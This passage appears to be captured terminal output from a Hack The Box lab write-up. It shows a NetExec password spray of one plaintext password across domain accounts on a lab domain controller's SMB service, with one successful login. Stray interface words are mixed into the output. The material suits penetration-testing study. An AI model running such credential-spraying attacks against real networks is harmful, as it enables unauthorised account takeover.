 ➜  fluffy nxc smb 10.10.11.69 -u users.txt -p 'J0elTHEM4n1990!' --continue-on-success
SMB         10.10.11.69     445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv
1:False)
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\Administrator:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\Guest:J0elTHEM4n1990! STATUS_LOGON_FAILURE
File System
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\krbtgt:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\ca_svc:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\ldap_svc:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\p.agila:J0elTHEM4n1990! STATUS_LOGON_FAILURE
Home
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\winrm_svc:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [-] fluffy.htb\j.coffey:J0elTHEM4n1990! STATUS_LOGON_FAILURE
SMB         10.10.11.69     445    DC01             [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!